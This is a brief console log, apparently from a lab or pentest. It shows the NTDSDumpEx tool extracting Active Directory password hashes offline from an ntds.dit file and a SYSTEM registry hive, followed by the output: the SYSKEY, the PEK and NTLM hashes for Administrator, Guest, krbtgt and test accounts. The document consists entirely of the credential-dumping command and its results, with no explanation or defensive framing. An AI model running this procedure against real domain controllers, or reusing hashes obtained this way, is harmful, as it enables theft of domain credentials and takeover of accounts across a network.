 C:\ntdsutil\Active Directory>NTDSDumpEx.exe -d ntds.dit -s ..\registry\SYSTEM
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: ..\registry\SYSTEM
[+]SYSKEY = 5AF2A9F489B87FF0FF0694C85B817342
[+]PEK version: 2k3
[+]PEK = 82DC7C7CA0FD7145AA4BAB8311A42D8D
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b41e8d62b77640b3f9bbd457de800
a2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5e7463c628ca1b6dae94027fadf057d7:::
test1:1117:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1118:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
[+]dump completed in 1.025 seconds.
[+]total 5 entries dumped,5 normal accounts,0 machines,0 histories.
C:\ntdsutil\Active Directory>